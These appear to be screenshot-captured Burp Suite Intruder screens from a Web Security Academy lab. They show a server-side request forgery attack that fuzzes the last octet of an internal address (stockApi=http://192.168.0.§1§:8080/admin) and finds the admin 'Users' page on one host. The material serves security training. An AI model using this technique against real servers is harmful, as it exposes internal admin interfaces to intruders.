 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: 0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
3 Cookie: session=Hij1VRaYooojEE8UeVTmMjhuV2fdtEAc
4 Content-Length: 96
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "No
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3f0073032dde3cc0d376ce001d0028.web-security
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3f0073032dde3cc0d376ce001d0028.web-securit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=
18 Connection: close
19
20 stockApi=http://192.168.0.§1§:8080/admin
Attack Save Columns 4. Intruder attack of https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
234 234 200 3022
2 2 500 2277
3 3 500 2277
4 4 500 2277
5 5 500 2277
6 6 500 2277
7 7 500 2277
8 8 500 2277
9 9 500 2277
10 10 500 2277
11 11 500 2277
12 12 500 2277
13 13 500 2277
14 14 500 2277
Request Response
Pretty Raw Hex Render \n
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>